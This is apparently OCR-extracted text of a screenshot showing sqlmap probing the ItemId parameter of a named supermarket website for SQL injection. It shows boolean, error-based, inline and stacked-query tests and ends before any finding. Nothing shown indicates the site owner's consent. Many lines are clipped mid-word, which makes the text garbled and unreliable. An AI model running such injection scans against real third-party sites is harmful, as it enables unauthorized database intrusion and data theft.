 C:\Python27\sqlmap>s /supermarket/Index_ItemV
ew.aspx?ItemId=" --text-only
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 23:55:13
[23:55:14] [INFO] testing connection to the target URL
[23:55:14] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[23:55:15] [WARNING] target URL is not stable. sqlmap will base the page compar
son on a sequence matcher. If no dynamic nor injectable parameters are detected
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[00:00:33] [INFO] searching for dynamic content
[00:00:33] [INFO] dynamic content marked for removal (3 regions)
[00:00:33] [INFO] testing if GET parameter 'ItemId' is dynamic
[00:00:33] [WARNING] GET parameter 'ItemId' does not appear dynamic
[00:00:33] [WARNING] heuristic (basic) test shows that GET parameter 'ItemId' m
ght not be injectable
[00:00:33] [INFO] testing for SQL injection on GET parameter 'ItemId'
[00:00:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:00:36] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING claus
'
sqlmap got a 302 redirect to 'http://eps.umgg.com.cn/InputError.aspx'. Do you w
nt to follow? [Y/n] n
[00:00:41] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:00:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[00:00:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XML
ype)'
[00:00:44] [INFO] testing 'MySQL inline queries'
[00:00:44] [INFO] testing 'PostgreSQL inline queries'
[00:00:45] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[00:00:45] [INFO] testing 'Oracle inline queries'
[00:00:45] [INFO] testing 'SQLite inline queries'
[00:00:45] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:00:45] [CRITICAL] there is considerable lagging in connection response(s).
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[00:00:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[00:00:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'